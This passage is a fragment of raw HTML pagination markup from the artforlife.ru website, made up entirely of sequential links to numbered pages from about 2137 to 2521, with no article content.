href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  